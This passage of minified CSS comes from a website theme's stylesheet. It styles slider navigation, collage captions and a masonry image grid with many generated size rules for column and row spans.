.owl-page{display:inline-block;zoom:1;*display:inline}.nivo-widget-wrp .nivo-controlNav a,.slide-widget .owl-controls .owl-page span,.mod-slide-widget .owl-controls .owl-page span{display:inline-block;font-size:0px;line-height:0px;width:12px;height:12px;margin:5px 5px;border-radius:20px;border:2px solid rgba(0,0,0,0.3)}.nivo-widget-wrp .nivo-controlNav a.active,.nivo-widget-wrp .nivo-controlNav a:hover,.slide-widget .owl-controls .owl-page.active span,.slide-widget .owl-controls.clickable .owl-page:hover span,.mod-slide-widget .owl-controls .owl-page.active span,.mod-slide-widget .owl-controls.clickable .owl-page:hover span{background:rgba(0,0,0,0.5);border:none;padding:2px}.slide-widget .owl-controls .owl-page span.owl-numbers,.mod-slide-widget .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.slide-widget .owl-item.loading,.mod-slide-widget .owl-item.loading{min-height:150px;background:url(../image/rgen/AjaxLoader.gif) no-repeat center center}.column .slide-widget .owl-buttons div{position:relative;display:inline-block;margin:0 3px;top:-7px}.column .slide-widget .owl-controls .owl-pagination{margin:0 0 10px 0;position:relative;top:0}.column .slide-widget .owl-page span{width:4px;height:4px;margin:0px 2px;border-radius:10px;border:none;background-color:rgba(0,0,0,0.1);padding:2px}.nivo-widget img{max-width:none !important}.slide-widget img{width:100%}.slider-wrapper .nivo-widget + div.nivo-controlNav{width:100%;left:0px;bottom:10px}.slider-wrapper .nivo-widget + .nivo-controlNav a{float:none;display:inline-block;margin:0 4px}.nivo-widget-wrp{position:relative;overflow:auto}.nivo-widget-wrp .nivo-controlNav{position:absolute;width:100%;bottom:10px;left:0px;text-align:center}.nivo-widget-wrp .nivo-controlNav a{margin:0 5px;vertical-align:middle}.nivo-widget .nivo-directionNav a{position:absolute;margin:0px}.nivo-widget .nivo-directionNav .nivo-prevNav{left:10px}.nivo-widget .nivo-directionNav .nivo-nextNav{right:10px}.nivo-widget{overflow:hidden;white-space:nowrap}.nivo-widget > img,.nivo-widget > a{display:inline-block;white-space:normal}.slide-widget{position:relative}.slide-widget .slidesjs-navigation,.slide-widget .slidesjs-pagination,.slide-widget .slidesjs-pagination *{line-height:0px;font-size:0px;vertical-align:middle}.slide-widget .slidesjs-pagination{list-style-type:none;margin:0px;padding:0px;text-align:center;position:absolute;right:5px;bottom:5px;z-index:9999}.slide-widget .slidesjs-pagination li{display:inline}.slide-widget .slidesjs-pagination li a{display:inline-block;width:8px;height:8px;vertical-align:middle;margin:0 1px;border-radius:8px;border:2px solid rgba(0,0,0,0.5)}.slide-widget .slidesjs-pagination li a.active{background-color:rgba(0,0,0,1)}.slide-widget .slidesjs-navigation{width:20px;height:20px;display:inline-block;background:rgba(0,0,0,0.5);margin:1px;position:absolute;bottom:5px;left:5px;z-index:9999;text-decoration:none;border-radius:3px}.slide-widget .slidesjs-next{left:26px}.slide-widget .slidesjs-navigation:before{content:'e';font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;font-size:10px;position:relative;top:5px;width:100%;display:block;text-align:center;color:#fff;-webkit-font-smoothing:antialiased}.slide-widget .slidesjs-previous:before{content:'f';left:-1px}.slide-widget .slidesjs-next:before{content:'g';font-size:11px}.set-slider img{max-width:100%}.Collage{padding:10px}.Collage img{margin:0;padding:0;display:inline-block;vertical-align:bottom;opacity:1}.Collage > div,.Image_Wrapper{border-radius:0px;opacity:0;display:none}.Caption_Content{padding:15px 18px}.Caption_Content a{text-decoration:underline}.Caption_Background{background-color:rgba(0,0,0,0.8)}.clg-caption,.masonry-caption{color:#fff;font-size:11px;line-height:1.2}.clg-caption .clg-title,.masonry-caption .mcp-title{font-size:16px;margin:0 0 5px 0}.clg-caption .clg-content,.masonry-caption .mcp-content{margin:0 0 8px 0}.clg-caption .clg-button,.masonry-caption .mcp-button{font-size:11px;font-weight:bold;display:inline-block;border-radius:4px;background-color:#fff;color:#333;padding:3px 8px;text-decoration:none}.masonry-wrp{position:relative}.masonry-item{overflow:hidden;color:#222;position:absolute}.masonry-item .imgblock{display:block;position:static;height:100%;background-position:center center;background-repeat:no-repeat;background-size:100%}.masonry-item img,.masonry-item .imgblock img{width:100%}.masonry-item{-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-o-transition:all 0.1s linear;-ms-transition:all 0.1s linear;transition:all 0.1s linear}.g2wrp{}.g4wrp{margin-right:-4px;margin-left:-4px}.g6wrp{margin-right:-4px}.g8wrp{margin-right:-2px}.g10wrp{}.g15wrp{}.g20{}.masonry-item{width:77px;height:77px}.masonry-item[data-ss-colspan="2"]{width:155px}.masonry-item[data-ss-colspan="3"]{width:233px}.masonry-item[data-ss-colspan="4"]{width:311px}.masonry-item[data-ss-colspan="5"]{width:389px}.masonry-item[data-ss-colspan="6"]{width:467px}.masonry-item[data-ss-colspan="7"]{width:545px}.masonry-item[data-ss-colspan="8"]{width:623px}.masonry-item[data-ss-colspan="9"]{width:701px}.masonry-item[data-ss-colspan="10"]{width:779px}.masonry-item[data-ss-rowspan="2"]{height:155px}.masonry-item[data-ss-rowspan="3"]{height:233px}.masonry-item[data-ss-rowspan="4"]{height:311px}.masonry-item[data-ss-rowspan="5"]{height:389px}.masonry-item[data-ss-rowspan="6"]{height:467px}.masonry-item[data-ss-rowspan="7"]{height:545px}.masonry-item[data-ss-rowspan="8"]{height:623px}.masonry-item[data-ss-rowspan="9"]{height:701px}.masonry-item[data-ss-rowspan="10"]{height:779px}.withcol .masonry-item,.column + .content-body .masonry-item{width:57px;height:57px}.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .masonry-item[data-ss-colspan="2"]{width:115px}.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .masonry-item[data-ss-colspan="3"]{width:173px}.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .masonry-item[data-ss-colspan="4"]{width:231px}.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .masonry-item[data-ss-colspan="5"]{width:289px}.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .masonry-item[data-ss-colspan="6"]{width:347px}.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .masonry-item[data-ss-colspan="7"]{width:405px}.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .masonry-item[data-ss-colspan="8"]{width:463px}.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .masonry-item[data-ss-colspan="9"]{width:521px}.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .masonry-item[data-ss-colspan="10"]{width:579px}.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .masonry-item[data-ss-rowspan="2"]{height:115px}.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .masonry-item[data-ss-rowspan="3"]{height:173px}.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .masonry-item[data-ss-rowspan="4"]{height:231px}.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .masonry-item[data-ss-rowspan="5"]{height:289px}.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .masonry-item[data-ss-rowspan="6"]{height:347px}.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .masonry-item[data-ss-rowspan="7"]{height:405px}.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .masonry-item[data-ss-rowspan="8"]{height:463px}.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .masonry-item[data-ss-rowspan="9"]{height:521px}.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .masonry-item[data-ss-rowspan="10"]{height:579px}.g2 .grid-sizer,.g2 .masonry-item{width:76px;height:76px}.g2 .masonry-item[data-ss-colspan="2"]{width:154px}.g2 .masonry-item[data-ss-colspan="3"]{width:232px}.g2 .masonry-item[data-ss-colspan="4"]{width:310px}.g2 .masonry-item[data-ss-colspan="5"]{width:388px}.g2 .masonry-item[data-ss-colspan="6"]{width:466px}.g2 .masonry-item[data-ss-colspan="7"]{width:544px}.g2 .masonry-item[data-ss-colspan="8"]{width:622px}.g2 .masonry-item[data-ss-colspan="9"]{width:700px}.g2 .masonry-item[data-ss-colspan="10"]{width:778px}.g2 .masonry-item[data-ss-rowspan="2"]{height:154px}.g2 .masonry-item[data-ss-rowspan="3"]{height:232px}.g2 .masonry-item[data-ss-rowspan="4"]{height:310px}.g2 .masonry-item[data-ss-rowspan="5"]{height:388px}.g2 .masonry-item[data-ss-rowspan="6"]{height:466px}.g2 .masonry-item[data-ss-rowspan="7"]{height:544px}.g2 .masonry-item[data-ss-rowspan="8"]{height:622px}.g2 .masonry-item[data-ss-rowspan="9"]{height:700px}.g2 .masonry-item[data-ss-rowspan="10"]{height:778px}.g2.withcol .masonry-item,.column + .content-body .g2 .masonry-item{width:56px;height:56px}.g2.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g2 .masonry-item[data-ss-colspan="2"]{width:114px}.g2.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g2 .masonry-item[data-ss-colspan="3"]{width:172px}.g2.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g2 .masonry-item[data-ss-colspan="4"]{width:230px}.g2.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g2 .masonry-item[data-ss-colspan="5"]{width:288px}.g2.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g2 .masonry-item[data-ss-colspan="6"]{width:346px}.g2.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g2 .masonry-item[data-ss-colspan="7"]{width:404px}.g2.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g2 .masonry-item[data-ss-colspan="8"]{width:462px}.g2.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g2 .masonry-item[data-ss-colspan="9"]{width:520px}.g2.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g2 .masonry-item[data-ss-colspan="10"]{width:578px}.g2.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="2"]{height:114px}.g2.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="3"]{height:172px}.g2.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="4"]{height:230px}.g2.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="5"]{height:288px}.g2.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="6"]{height:346px}.g2.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="7"]{height:404px}.g2.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="8"]{height:462px}.g2.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="9"]{height:520px}.g2.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g2 .masonry-item[data-ss-rowspan="10"]{height:578px}.g4 .grid-sizer,.g4 .masonry-item{width:74px;height:74px}.g4 .masonry-item[data-ss-colspan="2"]{width:152px}.g4 .masonry-item[data-ss-colspan="3"]{width:230px}.g4 .masonry-item[data-ss-colspan="4"]{width:308px}.g4 .masonry-item[data-ss-colspan="5"]{width:386px}.g4 .masonry-item[data-ss-colspan="6"]{width:464px}.g4 .masonry-item[data-ss-colspan="7"]{width:542px}.g4 .masonry-item[data-ss-colspan="8"]{width:620px}.g4 .masonry-item[data-ss-colspan="9"]{width:707px}.g4 .masonry-item[data-ss-colspan="10"]{width:786px}.g4 .masonry-item[data-ss-rowspan="2"]{height:152px}.g4 .masonry-item[data-ss-rowspan="3"]{height:230px}.g4 .masonry-item[data-ss-rowspan="4"]{height:308px}.g4 .masonry-item[data-ss-rowspan="5"]{height:386px}.g4 .masonry-item[data-ss-rowspan="6"]{height:464px}.g4 .masonry-item[data-ss-rowspan="7"]{height:542px}.g4 .masonry-item[data-ss-rowspan="8"]{height:620px}.g4 .masonry-item[data-ss-rowspan="9"]{height:707px}.g4 .masonry-item[data-ss-rowspan="10"]{height:786px}.g4.withcol .masonry-item,.column + .content-body .g4 .masonry-item{width:54px;height:54px}.g4.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g4 .masonry-item[data-ss-colspan="2"]{width:112px}.g4.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g4 .masonry-item[data-ss-colspan="3"]{width:170px}.g4.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g4 .masonry-item[data-ss-colspan="4"]{width:228px}.g4.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g4 .masonry-item[data-ss-colspan="5"]{width:286px}.g4.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g4 .masonry-item[data-ss-colspan="6"]{width:344px}.g4.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g4 .masonry-item[data-ss-colspan="7"]{width:402px}.g4.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g4 .masonry-item[data-ss-colspan="8"]{width:460px}.g4.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g4 .masonry-item[data-ss-colspan="9"]{width:518px}.g4.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g4 .masonry-item[data-ss-colspan="10"]{width:576px}.g4.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="2"]{height:112px}.g4.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="3"]{height:170px}.g4.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="4"]{height:228px}.g4.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="5"]{height:286px}.g4.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="6"]{height:344px}.g4.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="7"]{height:402px}.g4.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="8"]{height:460px}.g4.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="9"]{height:518px}.g4.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g4 .masonry-item[data-ss-rowspan="10"]{height:576px}.g6 .grid-sizer,.g6 .masonry-item{width:73px;height:73px}.g6 .masonry-item[data-ss-colspan="2"]{width:152px}.g6 .masonry-item[data-ss-colspan="3"]{width:231px}.g6 .masonry-item[data-ss-colspan="4"]{width:310px}.g6 .masonry-item[data-ss-colspan="5"]{width:389px}.g6 .masonry-item[data-ss-colspan="6"]{width:468px}.g6 .masonry-item[data-ss-colspan="7"]{width:547px}.g6 .masonry-item[data-ss-colspan="8"]{width:626px}.g6 .masonry-item[data-ss-colspan="9"]{width:705px}.g6 .masonry-item[data-ss-colspan="10"]{width:784px}.g6 .masonry-item[data-ss-rowspan="2"]{height:152px}.g6 .masonry-item[data-ss-rowspan="3"]{height:231px}.g6 .masonry-item[data-ss-rowspan="4"]{height:310px}.g6 .masonry-item[data-ss-rowspan="5"]{height:389px}.g6 .masonry-item[data-ss-rowspan="6"]{height:468px}.g6 .masonry-item[data-ss-rowspan="7"]{height:547px}.g6 .masonry-item[data-ss-rowspan="8"]{height:626px}.g6 .masonry-item[data-ss-rowspan="9"]{height:705px}.g6 .masonry-item[data-ss-rowspan="10"]{height:784px}.g6.withcol .masonry-item,.column + .content-body .g6 .masonry-item{width:53px;height:53px}.g6.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g6 .masonry-item[data-ss-colspan="2"]{width:112px}.g6.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g6 .masonry-item[data-ss-colspan="3"]{width:171px}.g6.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g6 .masonry-item[data-ss-colspan="4"]{width:230px}.g6.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g6 .masonry-item[data-ss-colspan="5"]{width:289px}.g6.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g6 .masonry-item[data-ss-colspan="6"]{width:348px}.g6.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g6 .masonry-item[data-ss-colspan="7"]{width:407px}.g6.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g6 .masonry-item[data-ss-colspan="8"]{width:466px}.g6.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g6 .masonry-item[data-ss-colspan="9"]{width:525px}.g6.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g6 .masonry-item[data-ss-colspan="10"]{width:584px}.g6.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="2"]{height:112px}.g6.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="3"]{height:171px}.g6.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="4"]{height:230px}.g6.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="5"]{height:289px}.g6.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="6"]{height:348px}.g6.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="7"]{height:407px}.g6.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="8"]{height:466px}.g6.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="9"]{height:525px}.g6.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g6 .masonry-item[data-ss-rowspan="10"]{height:584px}.g8 .masonry-item{width:71px;height:71px}.g8 .masonry-item[data-ss-colspan="2"]{width:150px}.g8 .masonry-item[data-ss-colspan="3"]{width:229px}.g8 .masonry-item[data-ss-colspan="4"]{width:308px}.g8 .masonry-item[data-ss-colspan="5"]{width:387px}.g8 .masonry-item[data-ss-colspan="6"]{width:466px}.g8 .masonry-item[data-ss-colspan="7"]{width:545px}.g8 .masonry-item[data-ss-colspan="8"]{width:624px}.g8 .masonry-item[data-ss-colspan="9"]{width:703px}.g8 .masonry-item[data-ss-colspan="10"]{width:782px}.g8 .masonry-item[data-ss-rowspan="2"]{height:150px}.g8 .masonry-item[data-ss-rowspan="3"]{height:229px}.g8 .masonry-item[data-ss-rowspan="4"]{height:308px}.g8 .masonry-item[data-ss-rowspan="5"]{height:387px}.g8 .masonry-item[data-ss-rowspan="6"]{height:466px}.g8 .masonry-item[data-ss-rowspan="7"]{height:545px}.g8 .masonry-item[data-ss-rowspan="8"]{height:624px}.g8 .masonry-item[data-ss-rowspan="9"]{height:703px}.g8 .masonry-item[data-ss-rowspan="10"]{height:782px}.g8.withcol .masonry-item,.column + .content-body .g8 .masonry-item{width:51px;height:51px}.g8.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g8 .masonry-item[data-ss-colspan="2"]{width:110px}.g8.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g8 .masonry-item[data-ss-colspan="3"]{width:169px}.g8.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g8 .masonry-item[data-ss-colspan="4"]{width:228px}.g8.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g8 .masonry-item[data-ss-colspan="5"]{width:287px}.g8.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g8 .masonry-item[data-ss-colspan="6"]{width:346px}.g8.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g8 .masonry-item[data-ss-colspan="7"]{width:405px}.g8.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g8 .masonry-item[data-ss-colspan="8"]{width:464px}.g8.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g8 .masonry-item[data-ss-colspan="9"]{width:523px}.g8.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g8 .masonry-item[data-ss-colspan="10"]{width:582px}.g8.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="2"]{height:110px}.g8.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="3"]{height:169px}.g8.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="4"]{height:228px}.g8.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="5"]{height:287px}.g8.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="6"]{height:346px}.g8.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="7"]{height:405px}.g8.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="8"]{height:464px}.g8.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="9"]{height:523px}.g8.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g8 .masonry-item[data-ss-rowspan="10"]{height:582px}.g10 .grid-sizer,.g10 .masonry-item{width:69px;height:69px}.g10 .masonry-item[data-ss-colspan="2"]{width:148px}.g10 .masonry-item[data-ss-colspan="3"]{width:227px}.g10 .masonry-item[data-ss-colspan="4"]{width:306px}.g10 .masonry-item[data-ss-colspan="5"]{width:385px}.g10 .masonry-item[data-ss-colspan="6"]{width:464px}.g10 .masonry-item[data-ss-colspan="7"]{width:543px}.g10 .masonry-item[data-ss-colspan="8"]{width:622px}.g10 .masonry-item[data-ss-colspan="9"]{width:701px}.g10 .masonry-item[data-ss-colspan="10"]{width:780px}.g10 .masonry-item[data-ss-rowspan="2"]{height:148px}.g10 .masonry-item[data-ss-rowspan="3"]{height:227px}.g10 .masonry-item[data-ss-rowspan="4"]{height:306px}.g10 .masonry-item[data-ss-rowspan="5"]{height:385px}.g10 .masonry-item[data-ss-rowspan="6"]{height:464px}.g10 .masonry-item[data-ss-rowspan="7"]{height:543px}.g10 .masonry-item[data-ss-rowspan="8"]{height:622px}.g10 .masonry-item[data-ss-rowspan="9"]{height:701px}.g10 .masonry-item[data-ss-rowspan="10"]{height:780px}.g10.withcol .masonry-item,.column + .content-body .g10 .masonry-item{width:49px;height:49px}.g10.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g10 .masonry-item[data-ss-colspan="2"]{width:108px}.g10.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g10 .masonry-item[data-ss-colspan="3"]{width:167px}.g10.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g10 .masonry-item[data-ss-colspan="4"]{width:226px}.g10.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g10 .masonry-item[data-ss-colspan="5"]{width:285px}.g10.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g10 .masonry-item[data-ss-colspan="6"]{width:344px}.g10.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g10 .masonry-item[data-ss-colspan="7"]{width:403px}.g10.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g10 .masonry-item[data-ss-colspan="8"]{width:462px}.g10.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g10 .masonry-item[data-ss-colspan="9"]{width:521px}.g10.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g10 .masonry-item[data-ss-colspan="10"]{width:580px}.g10.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="2"]{height:108px}.g10.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="3"]{height:167px}.g10.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="4"]{height:226px}.g10.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="5"]{height:285px}.g10.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="6"]{height:344px}.g10.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="7"]{height:403px}.g10.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="8"]{height:462px}.g10.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="9"]{height:521px}.g10.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g10 .masonry-item[data-ss-rowspan="10"]{height:580px}.g15 .masonry-item{width:64px;height:64px}.g15 .masonry-item[data-ss-colspan="2"]{width:143px}.g15 .masonry-item[data-ss-colspan="3"]{width:222px}.g15 .masonry-item[data-ss-colspan="4"]{width:301px}.g15 .masonry-item[data-ss-colspan="5"]{width:380px}.g15 .masonry-item[data-ss-colspan="6"]{width:459px}.g15 .masonry-item[data-ss-colspan="7"]{width:538px}.g15 .masonry-item[data-ss-colspan="8"]{width:617px}.g15 .masonry-item[data-ss-colspan="9"]{width:696px}.g15 .masonry-item[data-ss-colspan="10"]{width:775px}.g15 .masonry-item[data-ss-rowspan="2"]{height:143px}.g15 .masonry-item[data-ss-rowspan="3"]{height:222px}.g15 .masonry-item[data-ss-rowspan="4"]{height:301px}.g15 .masonry-item[data-ss-rowspan="5"]{height:380px}.g15 .masonry-item[data-ss-rowspan="6"]{height:459px}.g15 .masonry-item[data-ss-rowspan="7"]{height:538px}.g15 .masonry-item[data-ss-rowspan="8"]{height:617px}.g15 .masonry-item[data-ss-rowspan="9"]{height:696px}.g15 .masonry-item[data-ss-rowspan="10"]{height:775px}.g15.withcol .masonry-item,.column + .content-body .g15 .masonry-item{width:44px;height:44px}.g15.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g15 .masonry-item[data-ss-colspan="2"]{width:103px}.g15.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g15 .masonry-item[data-ss-colspan="3"]{width:162px}.g15.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g15 .masonry-item[data-ss-colspan="4"]{width:221px}.g15.withcol .masonry-item[data-ss-colspan="5"],.column + .content-body .g15 .masonry-item[data-ss-colspan="5"]{width:280px}.g15.withcol .masonry-item[data-ss-colspan="6"],.column + .content-body .g15 .masonry-item[data-ss-colspan="6"]{width:339px}.g15.withcol .masonry-item[data-ss-colspan="7"],.column + .content-body .g15 .masonry-item[data-ss-colspan="7"]{width:398px}.g15.withcol .masonry-item[data-ss-colspan="8"],.column + .content-body .g15 .masonry-item[data-ss-colspan="8"]{width:457px}.g15.withcol .masonry-item[data-ss-colspan="9"],.column + .content-body .g15 .masonry-item[data-ss-colspan="9"]{width:516px}.g15.withcol .masonry-item[data-ss-colspan="10"],.column + .content-body .g15 .masonry-item[data-ss-colspan="10"]{width:575px}.g15.withcol .masonry-item[data-ss-rowspan="2"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="2"]{height:103px}.g15.withcol .masonry-item[data-ss-rowspan="3"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="3"]{height:162px}.g15.withcol .masonry-item[data-ss-rowspan="4"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="4"]{height:221px}.g15.withcol .masonry-item[data-ss-rowspan="5"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="5"]{height:280px}.g15.withcol .masonry-item[data-ss-rowspan="6"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="6"]{height:339px}.g15.withcol .masonry-item[data-ss-rowspan="7"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="7"]{height:398px}.g15.withcol .masonry-item[data-ss-rowspan="8"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="8"]{height:457px}.g15.withcol .masonry-item[data-ss-rowspan="9"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="9"]{height:516px}.g15.withcol .masonry-item[data-ss-rowspan="10"],.column + .content-body .g15 .masonry-item[data-ss-rowspan="10"]{height:575px}.g20 .masonry-item{width:60px;height:60px}.g20 .masonry-item[data-ss-colspan="2"]{width:140px}.g20 .masonry-item[data-ss-colspan="3"]{width:220px}.g20 .masonry-item[data-ss-colspan="4"]{width:300px}.g20 .masonry-item[data-ss-colspan="5"]{width:380px}.g20 .masonry-item[data-ss-colspan="6"]{width:460px}.g20 .masonry-item[data-ss-colspan="7"]{width:540px}.g20 .masonry-item[data-ss-colspan="8"]{width:620px}.g20 .masonry-item[data-ss-colspan="9"]{width:700px}.g20 .masonry-item[data-ss-colspan="10"]{width:780px}.g20 .masonry-item[data-ss-rowspan="2"]{height:140px}.g20 .masonry-item[data-ss-rowspan="3"]{height:220px}.g20 .masonry-item[data-ss-rowspan="4"]{height:300px}.g20 .masonry-item[data-ss-rowspan="5"]{height:380px}.g20 .masonry-item[data-ss-rowspan="6"]{height:460px}.g20 .masonry-item[data-ss-rowspan="7"]{height:540px}.g20 .masonry-item[data-ss-rowspan="8"]{height:620px}.g20 .masonry-item[data-ss-rowspan="9"]{height:700px}.g20 .masonry-item[data-ss-rowspan="10"]{height:780px}.g20.withcol .masonry-item,.column + .content-body .g20 .masonry-item{width:40px;height:40px}.g20.withcol .masonry-item[data-ss-colspan="2"],.column + .content-body .g20 .masonry-item[data-ss-colspan="2"]{width:100px}.g20.withcol .masonry-item[data-ss-colspan="3"],.column + .content-body .g20 .masonry-item[data-ss-colspan="3"]{width:160px}.g20.withcol .masonry-item[data-ss-colspan="4"],.column + .content-body .g20 